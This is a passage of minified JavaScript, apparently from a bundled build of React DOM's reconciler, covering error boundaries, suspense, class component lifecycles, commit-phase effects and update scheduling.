r.callback=function(){sC||(sC=!0,sP=i),ap(t,n)},r}function ag(t,n,r){(r=i6(-1,r)).tag=3;var i=t.type.getDerivedStateFromError;if("function"==typeof i){var o=n.value;r.payload=function(){return i(o)},r.callback=function(){ap(t,n)}}var a=t.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(r.callback=function(){ap(t,n),"function"!=typeof i&&(null===sE?sE=new Set([this]):sE.add(this));var r=n.stack;this.componentDidCatch(n.value,{componentStack:null!==r?r:""})}),r}function av(t,n,r){var i=t.pingCache;if(null===i){i=t.pingCache=new ah;var o=new Set;i.set(n,o)}else void 0===(o=i.get(n))&&(o=new Set,i.set(n,o));o.has(r)||(o.add(r),t=s3.bind(null,t,n,r),n.then(t,t))}function ay(t){do{var n;if((n=13===t.tag)&&(n=null===(n=t.memoizedState)||null!==n.dehydrated),n)return t;t=t.return}while(null!==t)return null}function ab(t,n,r,i,o){return 0==(1&t.mode)?t===n?t.flags|=65536:(t.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((n=i6(-1,1)).tag=2,i9(r,n,1))),r.lanes|=1):(t.flags|=65536,t.lanes=o),t}var ak=j.ReactCurrentOwner,aw=!1;function ax(t,n,r,i){n.child=null===t?iW(n,null,r,i):iU(n,t.child,r,i)}function aS(t,n,r,i,o){r=r.render;var a=n.ref;return(iJ(n,o),i=oj(t,n,r,i,a,o),r=oI(),null===t||aw)?(iT&&r&&iS(n),n.flags|=1,ax(t,n,i,o),n.child):(n.updateQueue=t.updateQueue,n.flags&=-2053,t.lanes&=~o,a$(t,n,o))}function aC(t,n,r,i,o){if(null===t){var a=r.type;return"function"!=typeof a||s7(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((t=lt(r.type,null,i,n,n.mode,o)).ref=n.ref,t.return=n,n.child=t):(n.tag=15,n.type=a,aP(t,n,a,i,o))}if(a=t.child,0==(t.lanes&o)){var s=a.memoizedProps;if((r=null!==(r=r.compare)?r:nK)(s,i)&&t.ref===n.ref)return a$(t,n,o)}return n.flags|=1,(t=le(a,i)).ref=n.ref,t.return=n,n.child=t}function aP(t,n,r,i,o){if(null!==t){var a=t.memoizedProps;if(nK(a,i)&&t.ref===n.ref){if(aw=!1,n.pendingProps=i=a,0==(t.lanes&o))return n.lanes=t.lanes,a$(t,n,o);0!=(131072&t.flags)&&(aw=!0)}}return aj(t,n,r,i,o)}function aE(t,n,r){var i=n.pendingProps,o=i.children,a=null!==t?t.memoizedState:null;if("hidden"===i.mode){if(0==(1&n.mode))n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r3(sp,sf),sf|=r;else{if(0==(0x40000000&r))return t=null!==a?a.baseLanes|r:r,n.lanes=n.childLanes=0x40000000,n.memoizedState={baseLanes:t,cachePool:null,transitions:null},n.updateQueue=null,r3(sp,sf),sf|=t,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},i=null!==a?a.baseLanes:r,r3(sp,sf),sf|=i}}else null!==a?(i=a.baseLanes|r,n.memoizedState=null):i=r,r3(sp,sf),sf|=i;return ax(t,n,o,r),n.child}function aT(t,n){var r=n.ref;(null===t&&null!==r||null!==t&&t.ref!==r)&&(n.flags|=512,n.flags|=2097152)}function aj(t,n,r,i,o){var a=r7(r)?r6:r5.current;return(a=r9(n,a),iJ(n,o),r=oj(t,n,r,i,a,o),i=oI(),null===t||aw)?(iT&&i&&iS(n),n.flags|=1,ax(t,n,r,o),n.child):(n.updateQueue=t.updateQueue,n.flags&=-2053,t.lanes&=~o,a$(t,n,o))}function aI(t,n,r,i,o){if(r7(r)){var a=!0;ii(n)}else a=!1;if(iJ(n,o),null===n.stateNode)aB(t,n),al(n,r,i),ad(n,r,i,o),i=!0;else if(null===t){var s=n.stateNode,l=n.memoizedProps;s.props=l;var u=s.context,d=r.contextType;d="object"==typeof d&&null!==d?iZ(d):r9(n,d=r7(r)?r6:r5.current);var c=r.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof s.getSnapshotBeforeUpdate;f||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(l!==i||u!==d)&&au(n,s,i,d),i4=!1;var p=n.memoizedState;s.state=p,ot(n,i,s,o),u=n.memoizedState,l!==i||p!==u||r8.current||i4?("function"==typeof c&&(ao(n,r,c,i),u=n.memoizedState),(l=i4||as(n,r,l,i,p,u,d))?(f||"function"!=typeof s.UNSAFE_componentWillMount&&"function"!=typeof s.componentWillMount||("function"==typeof s.componentWillMount&&s.componentWillMount(),"function"==typeof s.UNSAFE_componentWillMount&&s.UNSAFE_componentWillMount()),"function"==typeof s.componentDidMount&&(n.flags|=4194308)):("function"==typeof s.componentDidMount&&(n.flags|=4194308),n.memoizedProps=i,n.memoizedState=u),s.props=i,s.state=u,s.context=d,i=l):("function"==typeof s.componentDidMount&&(n.flags|=4194308),i=!1)}else{s=n.stateNode,i8(t,n),l=n.memoizedProps,d=n.type===n.elementType?l:ai(n.type,l),s.props=d,f=n.pendingProps,p=s.context,u="object"==typeof(u=r.contextType)&&null!==u?iZ(u):r9(n,u=r7(r)?r6:r5.current);var h=r.getDerivedStateFromProps;(c="function"==typeof h||"function"==typeof s.getSnapshotBeforeUpdate)||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(l!==f||p!==u)&&au(n,s,i,u),i4=!1,p=n.memoizedState,s.state=p,ot(n,i,s,o);var m=n.memoizedState;l!==f||p!==m||r8.current||i4?("function"==typeof h&&(ao(n,r,h,i),m=n.memoizedState),(d=i4||as(n,r,d,i,p,m,u)||!1)?(c||"function"!=typeof s.UNSAFE_componentWillUpdate&&"function"!=typeof s.componentWillUpdate||("function"==typeof s.componentWillUpdate&&s.componentWillUpdate(i,m,u),"function"==typeof s.UNSAFE_componentWillUpdate&&s.UNSAFE_componentWillUpdate(i,m,u)),"function"==typeof s.componentDidUpdate&&(n.flags|=4),"function"==typeof s.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof s.componentDidUpdate||l===t.memoizedProps&&p===t.memoizedState||(n.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||l===t.memoizedProps&&p===t.memoizedState||(n.flags|=1024),n.memoizedProps=i,n.memoizedState=m),s.props=i,s.state=m,s.context=u,i=d):("function"!=typeof s.componentDidUpdate||l===t.memoizedProps&&p===t.memoizedState||(n.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||l===t.memoizedProps&&p===t.memoizedState||(n.flags|=1024),i=!1)}return aN(t,n,r,i,a,o)}function aN(t,n,r,i,o,a){aT(t,n);var s=0!=(128&n.flags);if(!i&&!s)return o&&io(n,r,!1),a$(t,n,a);i=n.stateNode,ak.current=n;var l=s&&"function"!=typeof r.getDerivedStateFromError?null:i.render();return n.flags|=1,null!==t&&s?(n.child=iU(n,t.child,null,a),n.child=iU(n,null,l,a)):ax(t,n,l,a),n.memoizedState=i.state,o&&io(n,r,!0),n.child}function aM(t){var n=t.stateNode;n.pendingContext?it(t,n.pendingContext,n.pendingContext!==n.context):n.context&&it(t,n.context,!1),ol(t,n.containerInfo)}function aR(t,n,r,i,o){return i_(),iD(o),n.flags|=256,ax(t,n,r,i),n.child}var aL={dehydrated:null,treeContext:null,retryLane:0};function aA(t){return{baseLanes:t,cachePool:null,transitions:null}}function aF(t,n,r){var i,o=n.pendingProps,a=of.current,s=!1,l=0!=(128&n.flags);if((i=l)||(i=(null===t||null!==t.memoizedState)&&0!=(2&a)),i?(s=!0,n.flags&=-129):(null===t||null!==t.memoizedState)&&(a|=1),r3(of,1&a),null===t)return(iR(n),null!==(t=n.memoizedState)&&null!==(t=t.dehydrated))?(0==(1&n.mode)?n.lanes=1:"$!"===t.data?n.lanes=8:n.lanes=0x40000000,null):(l=o.children,t=o.fallback,s?(o=n.mode,s=n.child,l={mode:"hidden",children:l},0==(1&o)&&null!==s?(s.childLanes=0,s.pendingProps=l):s=lr(l,o,0,null),t=ln(t,o,r,null),s.return=n,t.return=n,s.sibling=t,n.child=s,n.child.memoizedState=aA(r),n.memoizedState=aL,t):a_(n,l));if(null!==(a=t.memoizedState)&&null!==(i=a.dehydrated))return function(t,n,r,i,o,a,s){if(r)return 256&n.flags?(n.flags&=-257,aD(t,n,s,i=af(Error(f(422))))):null!==n.memoizedState?(n.child=t.child,n.flags|=128,null):(a=i.fallback,o=n.mode,i=lr({mode:"visible",children:i.children},o,0,null),a=ln(a,o,s,null),a.flags|=2,i.return=n,a.return=n,i.sibling=a,n.child=i,0!=(1&n.mode)&&iU(n,t.child,null,s),n.child.memoizedState=aA(s),n.memoizedState=aL,a);if(0==(1&n.mode))return aD(t,n,s,null);if("$!"===o.data){if(i=o.nextSibling&&o.nextSibling.dataset)var l=i.dgst;return i=l,aD(t,n,s,i=af(a=Error(f(419)),i,void 0))}if(l=0!=(s&t.childLanes),aw||l){if(null!==(i=su)){switch(s&-s){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:o=32;break;case 0x20000000:o=0x10000000;break;default:o=0}0!==(o=0!=(o&(i.suspendedLanes|s))?0:o)&&o!==a.retryLane&&(a.retryLane=o,i3(t,o),s_(i,t,o,-1))}return sY(),aD(t,n,s,i=af(Error(f(421))))}return"$?"===o.data?(n.flags|=128,n.child=t.child,n=s5.bind(null,t),o._reactRetry=n,null):(t=a.treeContext,iE=rz(o.nextSibling),iP=n,iT=!0,ij=null,null!==t&&(ig[iv++]=ib,ig[iv++]=ik,ig[iv++]=iy,ib=t.id,ik=t.overflow,iy=n),n=a_(n,i.children),n.flags|=4096,n)}(t,n,l,o,i,a,r);if(s){s=o.fallback,l=n.mode,i=(a=t.child).sibling;var u={mode:"hidden",children:o.children};return 0==(1&l)&&n.child!==a?((o=n.child).childLanes=0,o.pendingProps=u,n.deletions=null):(o=le(a,u)).subtreeFlags=0xe00000&a.subtreeFlags,null!==i?s=le(i,s):(s=ln(s,l,r,null),s.flags|=2),s.return=n,o.return=n,o.sibling=s,n.child=o,o=s,s=n.child,l=null===(l=t.child.memoizedState)?aA(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},s.memoizedState=l,s.childLanes=t.childLanes&~r,n.memoizedState=aL,o}return t=(s=t.child).sibling,o=le(s,{mode:"visible",children:o.children}),0==(1&n.mode)&&(o.lanes=r),o.return=n,o.sibling=null,null!==t&&(null===(r=n.deletions)?(n.deletions=[t],n.flags|=16):r.push(t)),n.child=o,n.memoizedState=null,o}function a_(t,n){return(n=lr({mode:"visible",children:n},t.mode,0,null)).return=t,t.child=n}function aD(t,n,r,i){return null!==i&&iD(i),iU(n,t.child,null,r),t=a_(n,n.pendingProps.children),t.flags|=2,n.memoizedState=null,t}function aO(t,n,r){t.lanes|=n;var i=t.alternate;null!==i&&(i.lanes|=n),iK(t.return,n,r)}function aV(t,n,r,i,o){var a=t.memoizedState;null===a?t.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:i,tail:r,tailMode:o}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=i,a.tail=r,a.tailMode=o)}function az(t,n,r){var i=n.pendingProps,o=i.revealOrder,a=i.tail;if(ax(t,n,i.children,r),0!=(2&(i=of.current)))i=1&i|2,n.flags|=128;else{if(null!==t&&0!=(128&t.flags))e:for(t=n.child;null!==t;){if(13===t.tag)null!==t.memoizedState&&aO(t,r,n);else if(19===t.tag)aO(t,r,n);else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)break e;t=t.return}t.sibling.return=t.return,t=t.sibling}i&=1}if(r3(of,i),0==(1&n.mode))n.memoizedState=null;else switch(o){case"forwards":for(o=null,r=n.child;null!==r;)null!==(t=r.alternate)&&null===op(t)&&(o=r),r=r.sibling;null===(r=o)?(o=n.child,n.child=null):(o=r.sibling,r.sibling=null),aV(n,!1,o,r,a);break;case"backwards":for(r=null,o=n.child,n.child=null;null!==o;){if(null!==(t=o.alternate)&&null===op(t)){n.child=o;break}t=o.sibling,o.sibling=r,r=o,o=t}aV(n,!0,r,null,a);break;case"together":aV(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function aB(t,n){0==(1&n.mode)&&null!==t&&(t.alternate=null,n.alternate=null,n.flags|=2)}function a$(t,n,r){if(null!==t&&(n.dependencies=t.dependencies),sg|=n.lanes,0==(r&n.childLanes))return null;if(null!==t&&n.child!==t.child)throw Error(f(153));if(null!==n.child){for(r=le(t=n.child,t.pendingProps),n.child=r,r.return=n;null!==t.sibling;)t=t.sibling,(r=r.sibling=le(t,t.pendingProps)).return=n;r.sibling=null}return n.child}function aU(t,n){if(!iT)switch(t.tailMode){case"hidden":n=t.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t.tail=null:r.sibling=null;break;case"collapsed":r=t.tail;for(var i=null;null!==r;)null!==r.alternate&&(i=r),r=r.sibling;null===i?n||null===t.tail?t.tail=null:t.tail.sibling=null:i.sibling=null}}function aW(t){var n=null!==t.alternate&&t.alternate.child===t.child,r=0,i=0;if(n)for(var o=t.child;null!==o;)r|=o.lanes|o.childLanes,i|=0xe00000&o.subtreeFlags,i|=0xe00000&o.flags,o.return=t,o=o.sibling;else for(o=t.child;null!==o;)r|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=t,o=o.sibling;return t.subtreeFlags|=i,t.childLanes=r,n}o=function(t,n){for(var r=n.child;null!==r;){if(5===r.tag||6===r.tag)t.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===n)break;for(;null===r.sibling;){if(null===r.return||r.return===n)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},a=function(){},s=function(t,n,r,i){var o=t.memoizedProps;if(o!==i){t=n.stateNode,os(oi.current);var a,s=null;switch(r){case"input":o=ef(t,o),i=ef(t,i),s=[];break;case"select":o=er({},o,{value:void 0}),i=er({},i,{value:void 0}),s=[];break;case"textarea":o=ek(t,o),i=ek(t,i),s=[];break;default:"function"!=typeof o.onClick&&"function"==typeof i.onClick&&(t.onclick=rN)}for(d in eF(r,i),r=null,o)if(!i.hasOwnProperty(d)&&o.hasOwnProperty(d)&&null!=o[d]){if("style"===d){var l=o[d];for(a in l)l.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else"dangerouslySetInnerHTML"!==d&&"children"!==d&&"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&"autoFocus"!==d&&(h.hasOwnProperty(d)?s||(s=[]):(s=s||[]).push(d,null))}for(d in i){var u=i[d];if(l=null!=o?o[d]:void 0,i.hasOwnProperty(d)&&u!==l&&(null!=u||null!=l)){if("style"===d){if(l){for(a in l)!l.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in u)u.hasOwnProperty(a)&&l[a]!==u[a]&&(r||(r={}),r[a]=u[a])}else r||(s||(s=[]),s.push(d,r)),r=u}else"dangerouslySetInnerHTML"===d?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(s=s||[]).push(d,u)):"children"===d?"string"!=typeof u&&"number"!=typeof u||(s=s||[]).push(d,""+u):"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&(h.hasOwnProperty(d)?(null!=u&&"onScroll"===d&&rg("scroll",t),s||l===u||(s=[])):(s=s||[]).push(d,u))}}r&&(s=s||[]).push("style",r);var d=s;(n.updateQueue=d)&&(n.flags|=4)}},l=function(t,n,r,i){r!==i&&(n.flags|=4)};var aH=!1,aq=!1,aG="function"==typeof WeakSet?WeakSet:Set,aQ=null;function aY(t,n){var r=t.ref;if(null!==r){if("function"==typeof r)try{r(null)}catch(r){s2(t,n,r)}else r.current=null}}function aX(t,n,r){try{r()}catch(r){s2(t,n,r)}}var aK=!1;function aJ(t,n,r){var i=n.updateQueue;if(null!==(i=null!==i?i.lastEffect:null)){var o=i=i.next;do{if((o.tag&t)===t){var a=o.destroy;o.destroy=void 0,void 0!==a&&aX(n,r,a)}o=o.next}while(o!==i)}}function aZ(t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&t)===t){var i=r.create;r.destroy=i()}r=r.next}while(r!==n)}}function a0(t){var n=t.ref;if(null!==n){var r=t.stateNode;t.tag,t=r,"function"==typeof n?n(t):n.current=t}}function a1(t){return 5===t.tag||3===t.tag||4===t.tag}function a2(t){e:for(;;){for(;null===t.sibling;){if(null===t.return||a1(t.return))return null;t=t.return}for(t.sibling.return=t.return,t=t.sibling;5!==t.tag&&6!==t.tag&&18!==t.tag;){if(2&t.flags||null===t.child||4===t.tag)continue e;t.child.return=t,t=t.child}if(!(2&t.flags))return t.stateNode}}var a3=null,a4=!1;function a5(t,n,r){for(r=r.child;null!==r;)a8(t,n,r),r=r.sibling}function a8(t,n,r){if(tc&&"function"==typeof tc.onCommitFiberUnmount)try{tc.onCommitFiberUnmount(td,r)}catch(t){}switch(r.tag){case 5:aq||aY(r,n);case 6:var i=a3,o=a4;a3=null,a5(t,n,r),a3=i,a4=o,null!==a3&&(a4?(t=a3,r=r.stateNode,8===t.nodeType?t.parentNode.removeChild(r):t.removeChild(r)):a3.removeChild(r.stateNode));break;case 18:null!==a3&&(a4?(t=a3,r=r.stateNode,8===t.nodeType?rV(t.parentNode,r):1===t.nodeType&&rV(t,r),tG(t)):rV(a3,r.stateNode));break;case 4:i=a3,o=a4,a3=r.stateNode.containerInfo,a4=!0,a5(t,n,r),a3=i,a4=o;break;case 0:case 11:case 14:case 15:if(!aq&&null!==(i=r.updateQueue)&&null!==(i=i.lastEffect)){o=i=i.next;do{var a=o,s=a.destroy;a=a.tag,void 0!==s&&(0!=(2&a)?aX(r,n,s):0!=(4&a)&&aX(r,n,s)),o=o.next}while(o!==i)}a5(t,n,r);break;case 1:if(!aq&&(aY(r,n),"function"==typeof(i=r.stateNode).componentWillUnmount))try{i.props=r.memoizedProps,i.state=r.memoizedState,i.componentWillUnmount()}catch(t){s2(r,n,t)}a5(t,n,r);break;case 21:default:a5(t,n,r);break;case 22:1&r.mode?(aq=(i=aq)||null!==r.memoizedState,a5(t,n,r),aq=i):a5(t,n,r)}}function a6(t){var n=t.updateQueue;if(null!==n){t.updateQueue=null;var r=t.stateNode;null===r&&(r=t.stateNode=new aG),n.forEach(function(n){var i=s8.bind(null,t,n);r.has(n)||(r.add(n),n.then(i,i))})}}function a9(t,n){var r=n.deletions;if(null!==r)for(var i=0;i<r.length;i++){var o=r[i];try{var a=n,s=a;e:for(;null!==s;){switch(s.tag){case 5:a3=s.stateNode,a4=!1;break e;case 3:case 4:a3=s.stateNode.containerInfo,a4=!0;break e}s=s.return}if(null===a3)throw Error(f(160));a8(t,a,o),a3=null,a4=!1;var l=o.alternate;null!==l&&(l.return=null),o.return=null}catch(t){s2(o,n,t)}}if(12854&n.subtreeFlags)for(n=n.child;null!==n;)a7(n,t),n=n.sibling}function a7(t,n){var r=t.alternate,i=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(a9(n,t),se(t),4&i){try{aJ(3,t,t.return),aZ(3,t)}catch(n){s2(t,t.return,n)}try{aJ(5,t,t.return)}catch(n){s2(t,t.return,n)}}break;case 1:a9(n,t),se(t),512&i&&null!==r&&aY(r,r.return);break;case 5:if(a9(n,t),se(t),512&i&&null!==r&&aY(r,r.return),32&t.flags){var o=t.stateNode;try{eI(o,"")}catch(n){s2(t,t.return,n)}}if(4&i&&null!=(o=t.stateNode)){var a=t.memoizedProps,s=null!==r?r.memoizedProps:a,l=t.type,u=t.updateQueue;if(t.updateQueue=null,null!==u)try{"input"===l&&"radio"===a.type&&null!=a.name&&eh(o,a),e_(l,s);var d=e_(l,a);for(s=0;s<u.length;s+=2){var c=u[s],p=u[s+1];"style"===c?eL(o,p):"dangerouslySetInnerHTML"===c?ej(o,p):"children"===c?eI(o,p):T(o,c,p,d)}switch(l){case"input":em(o,a);break;case"textarea":ex(o,a);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!a.multiple;var m=a.value;null!=m?eb(o,!!a.multiple,m,!1):!!a.multiple!==h&&(null!=a.defaultValue?eb(o,!!a.multiple,a.defaultValue,!0):eb(o,!!a.multiple,a.multiple?[]:"",!1))}o[rW]=a}catch(n){s2(t,t.return,n)}}break;case 6:if(a9(n,t),se(t),4&i){if(null===t.stateNode)throw Error(f(162));o=t.stateNode,a=t.memoizedProps;try{o.nodeValue=a}catch(n){s2(t,t.return,n)}}break;case 3:if(a9(n,t),se(t),4&i&&null!==r&&r.memoizedState.isDehydrated)try{tG(n.containerInfo)}catch(n){s2(t,t.return,n)}break;case 4:default:a9(n,t),se(t);break;case 13:a9(n,t),se(t),8192&(o=t.child).flags&&(a=null!==o.memoizedState,o.stateNode.isHidden=a,a&&(null===o.alternate||null===o.alternate.memoizedState)&&(sw=tr())),4&i&&a6(t);break;case 22:if(c=null!==r&&null!==r.memoizedState,1&t.mode?(aq=(d=aq)||c,a9(n,t),aq=d):a9(n,t),se(t),8192&i){if(d=null!==t.memoizedState,(t.stateNode.isHidden=d)&&!c&&0!=(1&t.mode))for(aQ=t,c=t.child;null!==c;){for(p=aQ=c;null!==aQ;){switch(m=(h=aQ).child,h.tag){case 0:case 11:case 14:case 15:aJ(4,h,h.return);break;case 1:aY(h,h.return);var g=h.stateNode;if("function"==typeof g.componentWillUnmount){i=h,r=h.return;try{n=i,g.props=n.memoizedProps,g.state=n.memoizedState,g.componentWillUnmount()}catch(t){s2(i,r,t)}}break;case 5:aY(h,h.return);break;case 22:if(null!==h.memoizedState){sn(p);continue}}null!==m?(m.return=h,aQ=m):sn(p)}c=c.sibling}e:for(c=null,p=t;;){if(5===p.tag){if(null===c){c=p;try{o=p.stateNode,d?(a=o.style,"function"==typeof a.setProperty?a.setProperty("display","none","important"):a.display="none"):(l=p.stateNode,s=null!=(u=p.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,l.style.display=eR("display",s))}catch(n){s2(t,t.return,n)}}}else if(6===p.tag){if(null===c)try{p.stateNode.nodeValue=d?"":p.memoizedProps}catch(n){s2(t,t.return,n)}}else if((22!==p.tag&&23!==p.tag||null===p.memoizedState||p===t)&&null!==p.child){p.child.return=p,p=p.child;continue}if(p===t)break;for(;null===p.sibling;){if(null===p.return||p.return===t)break e;c===p&&(c=null),p=p.return}c===p&&(c=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:a9(n,t),se(t),4&i&&a6(t);case 21:}}function se(t){var n=t.flags;if(2&n){try{e:{for(var r=t.return;null!==r;){if(a1(r)){var i=r;break e}r=r.return}throw Error(f(160))}switch(i.tag){case 5:var o=i.stateNode;32&i.flags&&(eI(o,""),i.flags&=-33);var a=a2(t);!function t(n,r,i){var o=n.tag;if(5===o||6===o)n=n.stateNode,r?i.insertBefore(n,r):i.appendChild(n);else if(4!==o&&null!==(n=n.child))for(t(n,r,i),n=n.sibling;null!==n;)t(n,r,i),n=n.sibling}(t,a,o);break;case 3:case 4:var s=i.stateNode.containerInfo,l=a2(t);!function t(n,r,i){var o=n.tag;if(5===o||6===o)n=n.stateNode,r?8===i.nodeType?i.parentNode.insertBefore(n,r):i.insertBefore(n,r):(8===i.nodeType?(r=i.parentNode).insertBefore(n,i):(r=i).appendChild(n),null!=(i=i._reactRootContainer)||null!==r.onclick||(r.onclick=rN));else if(4!==o&&null!==(n=n.child))for(t(n,r,i),n=n.sibling;null!==n;)t(n,r,i),n=n.sibling}(t,l,s);break;default:throw Error(f(161))}}catch(n){s2(t,t.return,n)}t.flags&=-3}4096&n&&(t.flags&=-4097)}function st(t){for(;null!==aQ;){var n=aQ;if(0!=(8772&n.flags)){var r=n.alternate;try{if(0!=(8772&n.flags))switch(n.tag){case 0:case 11:case 15:aq||aZ(5,n);break;case 1:var i=n.stateNode;if(4&n.flags&&!aq){if(null===r)i.componentDidMount();else{var o=n.elementType===n.type?r.memoizedProps:ai(n.type,r.memoizedProps);i.componentDidUpdate(o,r.memoizedState,i.__reactInternalSnapshotBeforeUpdate)}}var a=n.updateQueue;null!==a&&on(n,a,i);break;case 3:var s=n.updateQueue;if(null!==s){if(r=null,null!==n.child)switch(n.child.tag){case 5:case 1:r=n.child.stateNode}on(n,s,r)}break;case 5:var l=n.stateNode;if(null===r&&4&n.flags){r=l;var u=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===n.memoizedState){var d=n.alternate;if(null!==d){var c=d.memoizedState;if(null!==c){var p=c.dehydrated;null!==p&&tG(p)}}}break;default:throw Error(f(163))}aq||512&n.flags&&a0(n)}catch(t){s2(n,n.return,t)}}if(n===t){aQ=null;break}if(null!==(r=n.sibling)){r.return=n.return,aQ=r;break}aQ=n.return}}function sn(t){for(;null!==aQ;){var n=aQ;if(n===t){aQ=null;break}var r=n.sibling;if(null!==r){r.return=n.return,aQ=r;break}aQ=n.return}}function sr(t){for(;null!==aQ;){var n=aQ;try{switch(n.tag){case 0:case 11:case 15:var r=n.return;try{aZ(4,n)}catch(t){s2(n,r,t)}break;case 1:var i=n.stateNode;if("function"==typeof i.componentDidMount){var o=n.return;try{i.componentDidMount()}catch(t){s2(n,o,t)}}var a=n.return;try{a0(n)}catch(t){s2(n,a,t)}break;case 5:var s=n.return;try{a0(n)}catch(t){s2(n,s,t)}}}catch(t){s2(n,n.return,t)}if(n===t){aQ=null;break}var l=n.sibling;if(null!==l){l.return=n.return,aQ=l;break}aQ=n.return}}var si=Math.ceil,so=j.ReactCurrentDispatcher,sa=j.ReactCurrentOwner,ss=j.ReactCurrentBatchConfig,sl=0,su=null,sd=null,sc=0,sf=0,sp=r1(0),sh=0,sm=null,sg=0,sv=0,sy=0,sb=null,sk=null,sw=0,sx=1/0,sS=null,sC=!1,sP=null,sE=null,sT=!1,sj=null,sI=0,sN=0,sM=null,sR=-1,sL=0;function sA(){return 0!=(6&sl)?tr():-1!==sR?sR:sR=tr()}function sF(t){return 0==(1&t.mode)?1:0!=(2&sl)&&0!==sc?sc&-sc:null!==iO.transition?(0===sL&&(sL=tk()),sL):0!==(t=tC)?t:t=void 0===(t=window.event)?16:t1(t.type)}function s_(t,n,r,i){if(50<sN)throw sN=0,sM=null,Error(f(185));tx(t,r,i),(0==(2&sl)||t!==su)&&(t===su&&(0==(2&sl)&&(sv|=r),4===sh&&sB(t,sc)),sD(t,i),1===r&&0===sl&&0==(1&n.mode)&&(sx=tr()+500,is&&id()))}function sD(t,n){var r,i=t.callbackNode;!function(t,n){for(var r=t.suspendedLanes,i=t.pingedLanes,o=t.expirationTimes,a=t.pendingLanes;0<a;){var s=31-tf(a),l=1<<s,u=o[s];-1===u?(0==(l&r)||0!=(l&i))&&(o[s]=function(t,n){switch(t){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return -1}}(l,n)):u<=n&&(t.expiredLanes|=l),a&=~l}}(t,n);var o=ty(t,t===su?sc:0);if(0===o)null!==i&&te(i),t.callbackNode=null,t.callbackPriority=0;else if(n=o&-o,t.callbackPriority!==n){if(null!=i&&te(i),1===n)0===t.tag?(r=s$.bind(null,t),is=!0,iu(r)):iu(s$.bind(null,t)),rD(function(){0==(6&sl)&&id()}),i=null;else{switch(tP(o)){case 1:i=to;break;case 4:i=ta;break;case 16:default:i=ts;break;case 0x20000000:i=tu}i=e7(i,sO.bind(null,t))}t.callbackPriority=n,t.callbackNode=i}}function sO(t,n){if(sR=-1,sL=0,0!=(6&sl))throw Error(f(327));var r=t.callbackNode;if(s0()&&t.callbackNode!==r)return null;var i=ty(t,t===su?sc:0);if(0===i)return null;if(0!=(30&i)||0!=(i&t.expiredLanes)||n)n=sX(t,i);else{n=i;var o=sl;sl|=2;var a=sQ();for((su!==t||sc!==n)&&(sS=null,sx=tr()+500,sq(t,n));;)try{(function(){for(;null!==sd&&!tt();)sK(sd)})();break}catch(n){sG(t,n)}iY(),so.current=a,sl=o,null!==sd?n=0:(su=null,sc=0,n=sh)}if(0!==n){if(2===n&&0!==(o=tb(t))&&(i=o,n=sV(t,o)),1===n)throw r=sm,sq(t,0),sB(t,i),sD(t,tr()),r;if(6===n)sB(t,i);else{if(o=t.current.alternate,0==(30&i)&&!function(t){for(var n=t;;){if(16384&n.flags){var r=n.updateQueue;if(null!==r&&null!==(r=r.stores))for(var i=0;i<r.length;i++){var o=r[i],a=o.getSnapshot;o=o.value;try{if(!nX(a(),o))return!1}catch(t){return!1}}}if(r=n.child,16384&n.subtreeFlags&&null!==r)r.return=n,n=r;else{if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(o)&&(2===(n=sX(t,i))&&0!==(a=tb(t))&&(i=a,n=sV(t,a)),1===n))throw r=sm,sq(t,0),sB(t,i),sD(t,tr()),r;switch(t.finishedWork=o,t.finishedLanes=i,n){case 0:case 1:throw Error(f(345));case 2:case 5:sZ(t,sk,sS);break;case 